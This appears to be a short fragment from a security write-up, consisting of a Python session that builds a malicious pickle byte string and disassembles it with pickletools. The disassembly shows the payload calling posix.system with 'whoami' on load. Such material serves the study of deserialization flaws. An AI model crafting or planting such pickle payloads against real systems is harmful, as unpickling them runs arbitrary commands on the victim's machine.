 >>> a = b'cposix\nsystem\nq\x00(X\x06\x00\x00\x00whoamiq\x01tq\x02Rq\x03.'
>>> pickletools.dis(a)
    0: c    GLOBAL     'posix system'
   14: q    BINPUT     0
   16: (    MARK
   17: X        BINUNICODE u'whoami'
   28: q        BINPUT     1
   30: t        TUPLE      (MARK at 16)
   31: q    BINPUT     2
   33: R    REDUCE
   34: q    BINPUT     3
   36: .    STOP
highest protocol among opcodes = 1